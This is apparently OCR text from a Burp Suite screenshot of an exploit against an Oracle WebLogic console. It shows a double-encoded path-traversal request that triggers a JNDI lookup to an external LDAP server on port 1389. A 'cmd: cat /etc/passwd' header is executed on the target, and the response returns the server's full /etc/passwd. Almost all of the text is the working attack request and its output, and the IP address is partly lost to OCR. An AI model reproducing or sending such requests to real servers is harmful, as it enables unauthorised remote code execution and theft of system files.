 Raw Params Headers Hex
1 GET /console/css/%252e%252e/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&
JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://8 :1389/Basic/WeblogicEcho;AdminSe
rver%22) HTTP/1.1
2 Host: 192.168.44.182:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 cmd:cat /etc/passwd
10 Cookie: ADMINCONSOLESESSION=wty_B7RwNypSqZqBZfD8zE68BwMDkZsmWUMGqFAk1KeycnlcBWGq!76047827
11 x-forwarded-for: 127.0.0.1
12 Connection: close
13
14
Search...
没有匹配
\n
Pretty
完成
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Sat, 20 Feb 2021 10:51:26 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-ORACLE-DMS-ECID: fc5a8d62-1aa6-45cd-855f-b8372cb9f4c9-00000016
9 X-Frame-Options: SAMEORIGIN
10 X-ORACLE-DMS-RID: 0
11 Content-Length: 868
12
13 root:x:0:0:root:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:99:99:Nobody:/:/sbin/nologin
26 oracle:x:1000:1000::/u01/oracle:/bin/bash
27 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loos
28 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
Search...
没有匹配
\n
Pretty
1,222字节 | 757毫秒